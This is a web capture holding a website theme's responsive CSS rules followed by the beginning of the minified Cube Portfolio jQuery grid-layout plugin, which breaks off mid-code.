header .ownmenu {float: right;width: auto !important;display: inline-block;}
.col-5 .cbp-item {width: 33.3333% !important;}
.portfolio .w-40 {width: 100% !important;}
.portfolio .w-20 {width: 50% !important;}
.cbp .cbp-item {width: 50%;}
.sub-bnr-home.port h1 {line-height: 150px;}
.sub-bnr h1 {font-size: 80px;line-height: 80px;}
.project-info {margin-bottom: 50px;text-align: center;}
.blog-list .go {position: relative;margin-top: 20px;float: right;}
.offc-info {padding-left: 0px;}
.portfolio .ma-3b .cbp-item.portfolio-item{width:50%;}
.offc-info ol, ul {
    margin: 0 0 0 0;
    padding: 0;
}
}
@media(max-width:767px) {
.offc-info {padding-left: 0px;}
.blog-list .go {position: relative;margin-top: 20px;float: right;}
.portfolio .ma-3b .cbp-item.portfolio-item{width:100%;}
.call-num{display:none;}
.ownmenu {width: 100%;}
.sub-bnr h1 {font-size: 60px;line-height: 60px;}
.sub-bnr-home.port h1 {line-height: 80px;font-size: 80px;}
.sub-bnr-home.port h5 {margin: 0px;}
.header-3d .sticky {padding: 0px 15px;}
.header-3d .navbar-collapse.collapse {width: 100%;}
.header-3d .ownmenu {width: 100% !important;text-align: center;}
.header-3d .ownmenu .nav {width: 100%;}
.header-3d .ownmenu li {float: none;display: inline-block;}
.header-3d .navbar-toggle {right: 15px;top: 25px;}
.nav-right {left: 150px;position: absolute;top: 20px;}
.sub-bnr-home .position-center-center {width: 100%;}
.list-work .btn-flat {margin-bottom: 30px;}
.list-work .img-right {margin-left: 0px;}
.list-work article img {max-width: 100%;}
.profile-main .profile-inn .nav.nav-pills {margin-left: 0px;text-align: center;}
.profile-main .btn-large {margin-bottom: 30px;}
.client-img li {width: 50%;}
.testimonial .slider-sec .media-body {display: inline-block;width: 100%;}
.testimonial .media-right {display: inline-block;width: 100%;}
.heading-block .huge-tittle {font-size: 40px;line-height: 60px;}
.heading-block .huge-tittle {margin-top: 10px;}
.heading-block h6 {margin-left: 50px;}
.huge-head {font-size: 60px;line-height: 60px;}
.hello .hello-img {margin: 0px;max-width: 100%;}
.tesi-text {padding-right: 80px;}
.blog .post-normal {margin-top: 30px;text-align: center;}
.portfolio-filter li {margin-bottom: 10px;}
.portfolio-filter li a {padding: 0px;}
.portfolio-item .portfolio-image img {width: 100%;}
.col-3 .portfolio-item {width: 50%;}
.hello .test-info {padding: 0px;}
.profile-main .profile-inn .nav.nav-pills li {float: none;display: inline-block;}
.ownmenu > li.showhide span.icon {padding: 0px;margin: 0px;}
header {margin-top: 0px;padding-top: 20px;background: rgba(0,0,0,0.0);}
header .sticky {padding: 0px 15px;}
.is-sticky .sticky {position: relative !important;padding: 10px 15px !important;background: rgba(0,0,0,0.0) !important;}
.testimonial #testi-slide {width: 100%;}
.testimonial {padding: 100px 0 !important;}
header .ownmenu ul.dropdown {float: left;}
header .logo {
}
header .navbar {margin: 0px;min-height: 20px;}
.navbar-toggle {position: absolute;top: 6px;right: 0px;height: 50px;width: 50px;padding: 0px;margin: 0px;background: #a5a5a5;border:1px solid rgba(255,255,255,0.4);}
.navbar-collapse {border: none !important;box-shadow: none;padding-top: 20px;}
header .navbar li a {width: 100%;text-align: right;color: #232227;padding:8px 0;}
header .navbar li {margin: 0px;width: 100%;text-align: left;}
.ownmenu .nav .dropdown-menu {width: 100%;}
header nav {float: none;width: 100%;}
header nav .ownmenu .indicator {display: block;}
header nav li a {display: inline-block;width: 100%;float: none;}
.ownmenu > li.showhide span {line-height: 50px;display: inline-block;width: 100%;}
.ownmenu > li.showhide {text-align: center;color: #fff;font-size: 20px;}
.ownmenu > li.showhide span.title {margin: 0px;}
.ownmenu > li > a {padding: 10px 0;text-align: left;}
.ownmenu .indicator {display: block;}
.vertical-menu .header {width: 100%;position: relative;padding-top: 20px;margin-bottom: -5px;}
.home-agency .position-center-center {width: 100%;}
.hello-i-am .test-sec {padding: 50px;}
.testi-sim {margin-bottom: 50px;}
.education .edu-list {padding-left: 88px;}
.experience .exp-list {padding-left: 88px;}
.awards .edu-list {padding-left: 88px;}
.heading-block-2 {margin-bottom: 60px;}
.sub-bnr-home h5 {margin-left: 105px;}
.portfolio .port-item.margin-right-150 {margin-right: 0 !important;}
.portfolio .port-item.margin-left-150 {margin-left: 0 !important;}
.portfolio .position-center-center {padding: 0 10px;}
.portfolio .port-hover h6 {margin: 10px 0;font-size: 12px;}
.portfolio .port-hover p {display: none;}
.more-feature ul li {width: 50%;}
.more-feature ul li:nth-last-child(1) {width: 100%;}
.more-feature ul li article {padding: 50px 0px;padding-bottom: 30px;min-height: 275px;}
.services .service-part {margin-top: 50px;}
.post-content hr {margin: 20px 0;}
.post-content .date {margin-bottom: 30px;}
.blog:before {display: none;}
.blog-post-home {margin-top: 50px;}
.heading-block hr {margin-left: 0px;}
#contact_form {margin-top: 50px;}
.footer .rights {margin-top: 20px;}
.portfolio .port-item {padding: 10px;}
.our-team article {margin-bottom: 30px;}
.services.style-2 .content-we-are {padding: 50px 20px;}
.style-img-4 {margin: 0px;width: 100%;}
.clients li {width: 50%;float: left;}
.clients li img {width: 100%;}
.admin-info li {padding: 40px 0;padding-left: 0px !important;}
.admin-info li:nth-child(1) {border: none;border-bottom: 1px solid #e0e0e0;}
.newsletter form {width: 100%;}
.footer-links a {line-height: 40px;}
.cd-top.cd-fade-out {display: none;}
.content-we-are {padding: 20px 15px;}
.blog-post-home .col-md-5.padding-left-80 {padding-left: 20px !important;padding-top: 20px;}
.blog-post-home .margin-top-100 {margin-top: 50px !important;}
.blog-post-home.margin-top-100 {margin-top: 50px;}
hr.margin-top-100 {margin-top: 50px !important;}
.blog-post-home .col-md-5.padding-right-80 {padding-right: 15px !important;}
.coming-soon .countdown li {float: left;width: 50%;}
.col-3 .cbp-item {width: 50% !important;}
.filter-style-1 {}
.filter-style-1 .cbp-filter-item {padding: 5px 15px;float: none;margin-bottom: 20px;}
.filter-style-2 .cbp-filter-item {padding: 5px 15px;float: none;margin-bottom: 20px;}
.col-5 .cbp-item {width: 50% !important;}
.no-space .port-item {padding: 0px !important;}
.portfolio .w-40 {width: 100% !important;}
.portfolio .w-20 {width: 50% !important;}
.cbp .cbp-item {width: 100%;}
.filter-style-5 {border: none;}
.filter-style-5 .cbp-filter-item {margin-top: 10px;}
.process-style-2 ul li:nth-child(even) {padding-left: 0px !important;padding-top: 130px;}
.hello-i-am .text-right {text-align: center;}
.hello-i-am .btn-large {display: inline-block;margin-bottom: 10px;}
.hello-i-am .btn-large-1 {display: inline-block;}
.hello-i-am .social-icons {text-align: center;}
.progress-bars .bar {padding-left: 0px;}
.progress-bars p {position: relative;text-align: left;}
.services-list {padding: 0px;}
.services .media-right {float: left;width: 100%;display: inline-block;text-align: center;}
.pricing article {margin-bottom: 30px;}
.icon-larger-img.text-right {text-align: center;}
.services .services-grid ul li {width: 100%;}
.services .services-boxes article {min-height: inherit;background: #fff;}
.icon-larger-img img {max-width: 100%;}
.services .media-body {display: inline-block;width: 100%;}
.services .media-left {display: inline-block;width: 100%;text-align: center;margin-bottom: 30px;}
.profile-main .tabs-sec {margin: 0px;padding: 20px;}
.tabs-sec .tab-content i {position: relative;float: right;bottom: 0px;right: 0px;}
.tabs-sec .tab-content ul {margin: 50px 0;}
.menu{display:block;}
.menu-shows{display:none;}
}
@media (max-width:640px) {
.filter-style-1 {border: none;text-align: center;}
.hello-i-am .btn-large {margin: 0px !important;margin-bottom: 20px !important;}
.sub-bnr-home h1 {font-size: 60px;line-height: 50px;margin-bottom: 30px;}
}
@media(max-width:540px) {
.col-3 .portfolio-item {width: 100%;}
.work-process .process-steps .media-left {display: inline-block;width: 100%;text-align: center;}
.work-process .process-steps {text-align: center;}
.work-process .process-steps i {margin: 0px !important;}
.work-process .process-steps .step-img {margin: 30px 0;}
.work-process .process-steps .step-3 {margin-top: 0px;}
.work-process .process-steps .step-4 {margin-top: 30px;margin-bottom: 30px;}
.work-process .process-steps .text-right {text-align: center;}
.work-process .process-steps .media-right {display: inline-block;width: 100%;float: left;}
.work-process .process-steps .step-1 {margin-bottom: 50px;}
.work-process .process-steps .step-2 {margin-top: 0px;}
.col-2 .cbp-item {width: 100% !important;}
.col-5 .cbp-item {width: 100% !important;}
.col-2 .heading-block {display: none;}
.col-3 .cbp-item {width: 100% !important;}
.portfolio .port-item {padding: 20px;}
.services .service-part {margin-top: 50px;}
.style-img-4 img {width: 100%;}
.services .service-part.padding-left-50 {padding-left: 0 !important;}
.services .service-part li {padding-right: 15px;}
.coming-soon .countdown li {float: left;width: 100%;}
.more-feature ul li {width: 100%;}
.more-feature ul li article {min-height: auto;}
.portfolio .w-40 {width: 100% !important;}
.portfolio .w-20 {width: 100% !important;}
.cbp .cbp-item {width: 100%;}
.list-work article {margin-bottom: 50px;}
.list-work .tittle {font-size: 30px;margin-top: 30px;line-height: 38px;}
.heading-block {margin-bottom: 50px;}
.home-agency h1 {font-size: 50px;}
.sub-bnr-home h5 {font-size: 28px;}
.blog .position-center-center {width: 100%;padding: 0 30px;}
.blog .big-post img {max-width: 100%;}
.portfolio .ma-3b .cbp-item.portfolio-item{width:100%;}
.portfolio .ma-3b .position-bottom{padding-left:30px;bottom:30px;}
.portfolio .ma-3b .portfolio-item h4{margin:0px;line-height:26px;}
.portfolio .ma-3b .position-bottom p{margin:0px;font-size:16px;line-height:26px;}
.portfolio .ma-3b .portfolio-item a.icon{font-size:16px;}
.portfolio .ma-3b .portfolio-item h4 a{font-size:24px;margin:0px;}
}
@media(max-width:440px) {
.clients li {width: 100%;float: left;}
.sub-bnr-home h1 {font-size: 40px;line-height: 40px;}
.huge-head span {line-height: 45px;margin-bottom: 20px;}
.pricing article {padding: 50px 20px;}
.home-agency h3 {font-size: 30px;}
.home-agency p {font-size: 18px;}
.home-agency {height: 600px;}
.list-work article {margin-bottom: 50px;}
.list-work .tittle {font-size: 30px;margin-top: 30px;line-height: 38px;}
.heading-block {margin-bottom: 50px;}
.home-agency h1 {font-size: 50px;}
.sub-bnr-home h5 {font-size: 28px;}
}
@media(max-width:320px) {
.portfolio .ma-3b .cbp-item.portfolio-item{width:100%;}
.portfolio .ma-3b .position-bottom{padding-left:20px;bottom:20px;}
.portfolio .ma-3b .portfolio-item h4{margin:0px;line-height:20px;}
.portfolio .ma-3b .position-bottom p{margin:0px;font-size:16px;line-height:20px;}
.portfolio .ma-3b .portfolio-item a.icon{font-size:16px;}
.portfolio .ma-3b .portfolio-item h4 a{font-size:20px;margin:0px;}
}
@media(max-height: 700px) {
}


--- FILE ---
content_type: application/javascript
request_url: https://www.wonderlandmurcia.es/wp-content/themes/storefront/js/vendors/jquery.cubeportfolio.min.js
body_size: 18189
content:
/*
* Cube Portfolio - Responsive jQuery Grid Plugin
*
* version: 3.9.0 (9 December, 2016)
* require: jQuery v1.7+
*
* Copyright 2013-2016, Mihai Buricea (http://scriptpie.com/cubeportfolio/live-preview/)
* Licensed under CodeCanyon License (http://codecanyon.net/licenses)
*
*/
!function(a,b,c,d){"use strict";function e(b,c,d){var f=this;if(a.data(b,"cubeportfolio"))throw new Error("cubeportfolio is already initialized. Destroy it before initialize again!");f.obj=b,f.$obj=a(b),a.data(f.obj,"cubeportfolio",f),f.options=a.extend({},a.fn.cubeportfolio.options,c,f.$obj.data("cbp-options")),f.isAnimating=!0,f.defaultFilter=f.options.defaultFilter,f.registeredEvents=[],f.queue=[],f.addedWrapp=!1,a.isFunction(d)&&f.registerEvent("initFinish",d,!0);var g=f.$obj.children();f.$obj.addClass("cbp"),(0===g.length||g.first().hasClass("cbp-item"))&&(f.wrapInner(f.obj,"cbp-wrapper"),f.addedWrapp=!0),f.$ul=f.$obj.children().addClass("cbp-wrapper"),f.wrapInner(f.obj,"cbp-wrapper-outer"),f.wrapper=f.$obj.children(".cbp-wrapper-outer"),f.blocks=f.$ul.children(".cbp-item"),f.blocksOn=f.blocks,f.wrapInner(f.blocks,"cbp-item-wrapper"),f.plugins=a.map(e.plugins,function(a){return a(f)}),f.triggerEvent("afterPlugins"),f.loadImages(f.$obj,f.display)}a.extend(e.prototype,{storeData:function(b,c){var d=this;c=c||0,b.each(function(b,e){var f=a(e),g=f.width(),h=f.height();f.data("cbp",{index:c+b,wrapper:f.children(".cbp-item-wrapper"),widthInitial:g,heightInitial:h,width:g,height:h,widthAndGap:g+d.options.gapVertical,heightAndGap:h+d.options.gapHorizontal,left:null,leftNew:null,top:null,topNew:null,pack:!1})})},wrapInner:function(a,b){var e,f,g;if(b=b||"",!(a.length&&a.length<1))for(a.length===d&&(a=[a]),f=a.length-1;f>=0;f--){for(e=a[f],g=c.createElement("div"),g.setAttribute("class",b);e.childNodes.length;)g.appendChild(e.childNodes[0]);e.appendChild(g)}},removeAttrImage:function(a){a.removeAttribute("width"),a.removeAttribute("height"),a.removeAttribute("style")},loadImages:function(b,c){var d=this;requestAnimationFrame(function(){var e=b.find("img").map(function(b,c){if(c.hasAttribute("width")&&c.hasAttribute("height")){if(c.style.width=c.getAttribute("width")+"px",c.style.height=c.getAttribute("height")+"px",c.hasAttribute("data-cbp-src"))return null;if(null===d.checkSrc(c))d.removeAttrImage(c);else{var e=a("<img>");e.on("load.cbp error.cbp",function(){a(this).off("load.cbp error.cbp"),d.removeAttrImage(c)}),c.srcset?(e.attr("sizes",c.sizes||"100vw"),e.attr("srcset",c.srcset)):e.attr("src",c.src)}return null}return d.checkSrc(c)}),f=e.length;return 0===f?void c.call(d):void a.each(e,function(b,e){var g=a("<img>");g.on("load.cbp error.cbp",function(){a(this).off("load.cbp error.cbp"),f--,0===f&&c.call(d)}),e.srcset?(g.attr("sizes",e.sizes),g.attr("srcset",e.srcset)):g.attr("src",e.src)})})},checkSrc:function(b){var c=b.srcset,e=b.src;if(""===e)return null;var f=a("<img>");c?(f.attr("sizes",b.sizes||"100vw"),f.attr("srcset",c)):f.attr("src",e);var g=f[0];return g.complete&&g.naturalWidth!==d&&0!==g.naturalWidth?null:g},display:function(){var a=this;a.storeData(a.blocks),a.triggerEvent("initStartRead"),a.triggerEvent("initStartWrite"),a.layoutAndAdjustment(),a.triggerEvent("initEndRead"),a.triggerEvent("initEndWrite"),a.$obj.addClass("cbp-ready"),a.runQueue("delayFrame",a.delayFrame)},delayFrame:function(){var a=this;requestAnimationFrame(function(){a.resizeEvent(),a.triggerEvent("initFinish"),a.isAnimating=!1,a.$obj.trigger("initComplete.cbp")})},resizeEvent:function(){var a=this;e["private"].resize.initEvent({instance:a,fn:function(){a.triggerEvent("beforeResizeGrid"),a.width!==a.$obj.outerWidth()&&("alignCenter"===a.options.gridAdjustment&&(a.wrapper[0].style.maxWidth=""),a.layoutAndAdjustment(),a.triggerEvent("resizeGrid")),a.triggerEvent("resizeWindow")}})},gridAdjust:function(){var b=this;b.width=b.$obj.outerWidth(),"responsive"===b.options.gridAdjustment?b.responsiveLayout():(b.blocks.removeAttr("style"),b.blocks.each(function(c,d){var e=a(d).data("cbp"),f=d.getBoundingClientRect(),g=b.columnWidthTruncate(f.right-f.left),h=Math.round(f.bottom-f.top);e.height=h,e.heightAndGap=h+b.options.gapHorizontal,e.width=g,e.widthAndGap=g+b.options.gapVertical}),b.widthAvailable=b.width+b.options.gapVertical),b.triggerEvent("gridAdjust")},layoutAndAdjustment:function(){var a=this;a.gridAdjust(),a.layout()},layout:function(){var a=this;a.computeBlocks(a.filterConcat(a.defaultFilter)),"slider"===a.options.layoutMode?(a.sliderLayoutReset(),a.sliderLayout()):(a.mosaicLayoutReset(),a.mosaicLayout()),a.positionateItems(),a.resizeMainContainer()},computeFilter:function(a){var b=this;b.computeBlocks(a),b.mosaicLayoutReset(),b.mosaicLayout(),b.filterLayout()},filterLayout:function(){var b=this;b.blocksOff.addClass("cbp-item-off"),b.blocksOn.removeClass("cbp-item-off").each(function(b,c){var d=a(c).data("cbp");d.left=d.leftNew,d.top=d.topNew,c.style.left=d.left+"px",c.style.top=d.top+"px"}),b.resizeMainContainer(),b.filterFinish()},filterFinish:function(){var a=this;a.blocksAreSorted&&a.sortBlocks(a.blocks,"index"),a.isAnimating=!1,a.$obj.trigger("filterComplete.cbp"),a.triggerEvent("filterFinish")},computeBlocks:function(a){var b=this;b.blocksOnInitial=b.blocksOn,b.blocksOn=b.blocks.filter(a),b.blocksOff=b.blocks.not(a),b.triggerEvent("computeBlocksFinish",a)},responsiveLayout:function(){var b=this;b.cols=b[a.isArray(b.options.mediaQueries)?"getColumnsBreakpoints":"getColumnsAuto"](),b.columnWidth=b.columnWidthTruncate((b.width+b.options.gapVertical)/b.cols),b.widthAvailable=b.columnWidth*b.cols,"mosaic"===b.options.layoutMode&&b.getMosaicWidthReference(),b.blocks.each(function(c,d){var e,f=a(d).data("cbp"),g=1;"mosaic"===b.options.layoutMode&&(g=b.getColsMosaic(f.widthInitial)),e=b.columnWidth*g-b.options.gapVertical,d.style.width=e+"px",f.width=e,f.widthAndGap=e+b.options.gapVertical,d.style.height=""});var c=[];b.blocks.each(function(b,d){var e=a(d),f=e.data("cbp").width;a.each(e.find("img").filter("[width][height]"),function(a,b){var d=parseInt(b.getAttribute("width"),10),e=parseInt(b.getAttribute("height"),10),g=parseFloat((d/e).toFixed(10));c.push({el:b,width:f,height:Math.round(f/g)})})}),a.each(c,function(a,b){b.el.width=b.width,b.el.height=b.height,b.el.style.width=b.width+"px",b.el.style.height=b.height+"px"}),b.blocks.each(function(c,d){var e=a(d).data("cbp"),f=d.getBoundingClientRect(),g=Math.round(f.bottom-f.top);e.height=g,e.heightAndGap=g+b.options.gapHorizontal})},getMosaicWidthReference:function(){var b=this,c=[];b.blocks.each(function(b,d){var e=a(d).data("cbp");c.push(e.widthInitial)}),c.sort(function(a,b){return a-b}),c[0]?b.mosaicWidthReference=c[0]:b.mosaicWidthReference=b.columnWidth},getColsMosaic:function(a){var b=this;if(a===b.width)return b.cols;var c=a/b.mosaicWidthReference;return c=c%1>=.79?Math.ceil(c):Math.floor(c),Math.min(Math.max(c,1),b.cols)},getColumnsAuto:function(){var a=this;if(0===a.blocks.length)return 1;var b=a.blocks.first().data("cbp").widthInitial+a.options.gapVertical;return Math.max(Math.round(a.width/b),1)},getColumnsBreakpoints:function(){var b,c=this,d=c.width;return a.each(c.options.mediaQueries,function(a,c){return d>=c.width?(b=c,!1):void 0}),b||(b=c.options.mediaQueries[c.options.mediaQueries.length-1]),c.triggerEvent("onMediaQueries",b.options),b.cols},columnWidthTruncate:function(a){return Math.floor(a)},positionateItems:function(){var b,c=this;c.blocksOn.removeClass("cbp-item-off").each(function(c,d){b=a(d).data("cbp"),b.left=b.leftNew,b.top=b.topNew,d.style.left=b.left+"px",d.style.top=b.top+"px"}),c.blocksOff.addClass("cbp-item-off"),c.blocksAreSorted&&c.sortBlocks(c.blocks,"index")},resizeMainContainer:function(){var b,c=this,f=Math.max(c.freeSpaces.slice(-1)[0].topStart-c.options.gapHorizontal,0);return"alignCenter"===c.options.gridAdjustment&&(b=0,c.blocksOn.each(function(c,d){var e=a(d).data("cbp"),f=e.left+e.width;f>b&&(b=f)}),c.wrapper[0].style.maxWidth=b+"px"),f===c.height?void c.triggerEvent("resizeMainContainer"):(c.obj.style.height=f+"px",c.height!==d&&(e["private"].modernBrowser?c.$obj.one(e["private"].transitionend,function(){c.$obj.trigger("pluginResize.cbp")}):c.$obj.trigger("pluginResize.cbp")),c.height=f,void c.triggerEvent("resizeMainContainer"))},filterConcat:function(a){return a.replace(/\|/gi,"")},pushQueue:function(a,b){var c=this;c.queue[a]=c.queue[a]||[],c.queue[a].push(b)},runQueue:function(b,c){var d=this,e=d.queue[b]||[];a.when.apply(a,e).then(a.proxy(c,d))},clearQueue:function(a){var b=this;b.queue[a]=[]},registerEvent:function(a,b,c){var d=this;d.registeredEvents[a]||(d.registeredEvents[a]=[]),d.registeredEvents[a].push({func:b,oneTime:c||!1})},triggerEvent:function(a,b){var c,d,e=this;if(e.registeredEvents[a])for(c=0,d=e.registeredEvents[a].length;d>c;c++)e.registeredEvents[a][c].func.call(e,b),e.registeredEvents[a][c].oneTime&&(e.registeredEvents[a].splice(c,1),c--,d--)},addItems:function(b,c,d){var f=this;f.wrapInner(b,"cbp-item-wrapper"),f.$ul[d](b.addClass("cbp-item-loading").css({top:"100%",left:0})),e["private"].modernBrowser?b.last().one(e["private"].animationend,function(){f.addItemsFinish(b,c)}):f.addItemsFinish(b,c),f.loadImages(b,function(){if(f.$obj.addClass("cbp-updateItems"),"append"===d)f.storeData(b,f.blocks.length),a.merge(f.blocks,b);else{f.storeData(b);var c=b.length;f.blocks.each(function(b,d){a(d).data("cbp").index=c+b}),f.blocks=a.merge(b,f.blocks)}f.triggerEvent("addItemsToDOM",b),f.layoutAndAdjustment(),f.elems&&e["public"].showCounter.call(f.obj,f.elems)})},addItemsFinish:function(b,c){var d=this;d.isAnimating=!1,d.$obj.removeClass("cbp-updateItems"),b.removeClass("cbp-item-loading"),a.isFunction(c)&&c.call(d,b),d.$obj.trigger("onAfterLoadMore.cbp",[b])},removeItems:function(b,c){var d=this;d.$obj.addClass("cbp-updateItems"),e["private"].modernBrowser?b.last().one(e["private"].animationend,function(){d.removeItemsFinish(b,c)}):d.removeItemsFinish(b,c),b.each(function(b,c){d.blocks.each(function(b,f){if(c===f){var g=a(f);d.blocks.splice(b,1),e["private"].modernBrowser?(g.one(e["private"].animationend,function(){g.remove()}),g.addClass("cbp-removeItem")):g.remove()}})}),d.blocks.each(function(b,c){a(c).data("cbp").index=b}),d.layoutAndAdjustment(),d.elems&&e["public"].showCounter.call(d.obj,d.elems)},removeItemsFinish:function(b,c){var d=this;d.isAnimating=!1,d.$obj.removeClass("cbp-updateItems"),a.isFunction(c)&&c.call(d,b)}}),a.fn.cubeportfolio=function(a,b,c){return this.each(function(){if("object"==typeof a||!a)return e["public"].init.call(this,a,b);if(e["public"][a])return e["public"][a].call(this,b,c);throw new Error("Method "+a+" does not exist on jquery.cubeportfolio.js")})},e.plugins={},a.fn.cubeportfolio.constructor=e}(jQuery,window,document),function(a,b,c,d){"use strict";var e=a.fn.cubeportfolio.constructor;a.extend(e.prototype,{mosaicLayoutReset:function(){var b=this;b.blocksAreSorted=!1,b.blocksOn.each(function(c,d){a(d).data("cbp").pack=!1,b.options.sortToPreventGaps&&(d.style.height="")}),b.freeSpaces=[{leftStart:0,leftEnd:b.widthAvailable,topStart:0,topEnd:Math.pow(2,18)}]},mosaicLayout:function(){for(var a=this,b=0,c=a.blocksOn.length;c>b;b++){var d=a.getSpaceIndexAndBlock();if(null===d)return a.mosaicLayoutReset(),a.sortBlocksToPreventGaps(),void a.mosaicLayout();a.generateF1F2(d.spaceIndex,d.dataBlock),a.generateG1G2G3G4(d.dataBlock),a.cleanFreeSpaces(),a.addHeightToBlocks()}a.blocksAreSorted&&a.sortBlocks(a.blocksOn,"topNew")},getSpaceIndexAndBlock:function(){var b=this,c=null;return a.each(b.freeSpaces,function(d,e){var f=e.leftEnd-e.leftStart,g=e.topEnd-e.topStart;return b.blocksOn.each(function(b,h){var i=a(h).data("cbp");if(i.pack!==!0)return i.widthAndGap<=f&&i.heightAndGap<=g?(i.pack=!0,c={spaceIndex:d,dataBlock:i},i.leftNew=e.leftStart,i.topNew=e.topStart,!1):void 0}),!b.blocksAreSorted&&b.options.sortToPreventGaps&&d>0?(c=null,!1):null!==c?!1:void 0}),c},generateF1F2:function(a,b){var c=this,d=c.freeSpaces[a],e={leftStart:d.leftStart+b.widthAndGap,leftEnd:d.leftEnd,topStart:d.topStart,topEnd:d.topEnd},f={leftStart:d.leftStart,leftEnd:d.leftEnd,topStart:d.topStart+b.heightAndGap,topEnd:d.topEnd};c.freeSpaces.splice(a,1),e.leftEnd>e.leftStart&&e.topEnd>e.topStart&&(c.freeSpaces.splice(a,0,e),a++),f.leftEnd>f.leftStart&&f.topEnd>f.topStart&&c.freeSpaces.splice(a,0,f)},generateG1G2G3G4:function(b){var c=this,d=[];a.each(c.freeSpaces,function(a,e){var f=c.intersectSpaces(e,b);return null===f?void d.push(e):(c.generateG1(e,f,d),c.generateG2(e,f,d),c.generateG3(e,f,d),void c.generateG4(e,f,d))}),c.freeSpaces=d},intersectSpaces:function(a,b){var c={leftStart:b.leftNew,leftEnd:b.leftNew+b.widthAndGap,topStart:b.topNew,topEnd:b.topNew+b.heightAndGap};if(a.leftStart===c.leftStart&&a.leftEnd===c.leftEnd&&a.topStart===c.topStart&&a.topEnd===c.topEnd)return null;var d=Math.max(a.leftStart,c.leftStart),e=Math.min(a.leftEnd,c.leftEnd),f=Math.max(a.topStart,c.topStart),g=Math.min(a.topEnd,c.topEnd);return d>=e||f>=g?null:{leftStart:d,leftEnd:e,topStart:f,topEnd:g}},generateG1:function(a,b,c){a.topStart!==b.topStart&&c.push({leftStart:a.leftStart,leftEnd:a.leftEnd,topStart:a.topStart,topEnd:b.topStart})},generateG2:function(a,b,c){a.leftEnd!==b.leftEnd&&c.push({leftStart:b.leftEnd,leftEnd:a.leftEnd,topStart:a.topStart,topEnd:a.topEnd})},generateG3:function(a,b,c){a.topEnd!==b.topEnd&&c.push({leftStart:a.leftStart,leftEnd:a.leftEnd,topStart:b.topEnd,topEnd:a.topEnd})},generateG4:function(a,b,c){a.leftStart!==b.leftStart&&c.push({leftStart:a.leftStart,leftEnd:b.leftStart,topStart:a.topStart,topEnd:a.topEnd})},cleanFreeSpaces:function(){var a=this;a.freeSpaces.sort(function(a,b){return a.topStart>b.topStart?1:a.topStart<b.topStart?-1:a.leftStart>b.leftStart?1:a.leftStart<b.leftStart?-1:0}),a.correctSubPixelValues(),a.removeNonMaximalFreeSpaces()},correctSubPixelValues:function(){var a,b,c,d,e=this;for(a=0,b=e.freeSpaces.length-1;b>a;a++)c=e.freeSpaces[a],d=e.freeSpaces[a+1],d.topStart-c.topStart<=1&&(d.topStart=c.topStart)},removeNonMaximalFreeSpaces:function(){var b=this;b.uniqueFreeSpaces(),b.freeSpaces=a.map(b.freeSpaces,function(c,d){return a.each(b.freeSpaces,function(a,b){return d!==a&&b.leftStart<=c.leftStart&&b.leftEnd>=c.leftEnd&&b.topStart<=c.topStart&&b.topEnd>=c.topEnd?(c=null,!1):void 0}),c})},uniqueFreeSpaces:function(){var b=this,c=[];a.each(b.freeSpaces,function(b,d){a.each(c,function(a,b){return b.leftStart===d.leftStart&&b.leftEnd===d.leftEnd&&b.topStart===d.topStart&&b.topEnd===d.topEnd?(d=null,!1):void 0}),null!==d&&c.push(d)}),b.freeSpaces=c},addHeightToBlocks:function(){var b=this;a.each(b.freeSpaces,function(c,d){b.blocksOn.each(function(c,e){var f=a(e).data("cbp");if(f.pack===!0&&b.intersectSpaces(d,f)){var g=d.topStart-f.topNew-f.heightAndGap;-1===g&&(e.style.height=f.height-1+"px")}})})},sortBlocksToPreventGaps:function(){var b=this;b.blocksAreSorted=!0,b.blocksOn.sort(function(b,c){var d=a(b).data("cbp"),e=a(c).data("cbp");return d.widthAndGap<e.widthAndGap?1:d.widthAndGap>e.widthAndGap?-1:d.heightAndGap<e.heightAndGap?1:d.heightAndGap>e.heightAndGap?-1:d.index>e.index?1:d.index<e.index?-1:void 0})},sortBlocks:function(b,c){b.sort(function(b,d){var e=a(b).data("cbp"),f=a(d).data("cbp");return e[c]>f[c]?1:e[c]<f[c]?-1:e.leftNew>f.leftNew?1:e.leftNew<f.leftNew?-1:0})}})}(jQuery,window,document),jQuery.fn.cubeportfolio.options={filters:"",loadMore:"",loadMoreAction:"click",search:"",layoutMode:"grid",sortToPreventGaps:!1,drag:!0,auto:!1,autoTimeout:5e3,autoPauseOnHover:!0,showNavigation:!0,showPagination:!0,rewindNav:!0,scrollByPage:!1,defaultFilter:"*",filterDeeplinking:!1,animationType:"fadeOut",gridAdjustment:"responsive",mediaQueries:!1,gapHorizontal:10,gapVertical:10,caption:"pushTop",displayType:"fadeIn",displayTypeSpeed:400,lightboxDelegate:".cbp-lightbox",lightboxGallery:!0,lightboxTitleSrc:"data-title",lightboxCounter:'<div class="cbp-popup-lightbox-counter">{{current}} of {{total}}</div>',singlePageDelegate:".cbp-singlePage",singlePageDeeplinking:!0,singlePageStickyNavigation:!0,singlePageCounter:'<div class="cbp-popup-singlePage-counter">{{current}} of {{total}}</div>',singlePageAnimation:"left",singlePageCallback:null,singlePageInlineDelegate:".cbp-singlePageInline",singlePageInlineDeeplinking:!1,singlePageInlinePosition:"top",singlePageInlineInFocus:!0,singlePageInlineCallback:null,plugins:{}},function(a,b,c,d){"use strict";var e=a.fn.cubeportfolio.constructor,f=a(b);e["private"]={publicEvents:function(b,c,d){var e=this;e.events=[],e.initEvent=function(a){0===e.events.length&&e.scrollEvent(),e.events.push(a)},e.destroyEvent=function(c){e.events=a.map(e.events,function(a,b){return a.instance!==c?a:void 0}),0===e.events.length&&f.off(b)},e.scrollEvent=function(){var g;f.on(b,function(){clearTimeout(g),g=setTimeout(function(){a.isFunction(d)&&d.call(e)||a.each(e.events,function(a,b){b.fn.call(b.instance)})},c)})}},checkInstance:function(b){var c=a.data(this,"cubeportfolio");if(!c)throw new Error("cubeportfolio is not initialized. Initialize it before calling "+b+" method!");return c.triggerEvent("publicMethod"),c},browserInfo:function(){var a,c,f,g=e["private"],h=navigator.appVersion;-1!==h.indexOf("MSIE 8.")?g.browser="ie8":-1!==h.indexOf("MSIE 9.")?g.browser="ie9":-1!==h.indexOf("MSIE 10.")?g.browser="ie10":b.ActiveXObject||"ActiveXObject"in b?g.browser="ie11":/android/gi.test(h)?g.browser="android":/iphone|ipad|ipod/gi.test(h)?g.browser="ios":/chrome/gi.test(h)?g.browser="chrome":g.browser="",f=g.styleSupport("perspective"),typeof 